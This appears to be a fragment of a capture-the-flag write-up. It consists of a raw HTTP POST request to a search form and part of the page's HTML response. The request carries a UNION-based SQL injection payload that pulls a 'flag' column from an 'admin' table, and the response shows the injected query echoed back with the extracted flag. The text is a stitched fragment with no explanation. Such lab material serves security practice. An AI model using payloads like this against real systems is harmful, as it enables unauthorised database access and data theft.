 POST / HTTP/1.1
Host: 114.55.36.69:8010
Content-Length: 59
Cache-Control: max-age=0
Origin: http://114.55.36.69:8010
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.55.36.69:8010/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
word=%'and 1=2 union select 1,2,flag from admin%23&number=5
}
else if(isNaN(x))
{
alert("请输入数字。");
document.getElementById("number").value = '';
}
}
</script>
</form>
</div>
<div class="container" style="width:1000px; margin:0 auto;">
<form action="" method="post" role="form">
<label style=" text-align:left; color:#000000"  >
搜索关键词:%'and 1=2 union select 1,2,flag from admin#<br><br><table valign=top><tr><td width=30px vAlign=top >1.</td><td width=300px
vAlign=top>2</td><td vAlign=top>flag{ }</td></tr></table><HR style=FILTER:
alpha(opacity=100,finishopacity=0,style=3) width=80% color=#987cb9 SIZE=3>
</label>
</form>
</div>
<div class="container">
<hr>
<footer>
<p>&copy; Company 2014</p>
</footer>